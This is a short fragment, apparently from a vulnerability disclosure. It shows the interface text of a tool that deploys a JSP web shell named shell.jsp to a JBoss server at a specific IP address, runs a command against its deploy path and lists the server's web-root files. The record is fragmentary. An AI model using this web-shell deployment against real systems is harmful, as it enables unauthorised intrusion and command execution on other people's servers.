 Url: http://218.246.120.141
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ler/jboss/server/default/deploy/netiler.ear/root.war/ Execute
error
ie.html
index.html
LeadalSoft.zip
META-INF
theme
WEB-INF
www.wooyun.org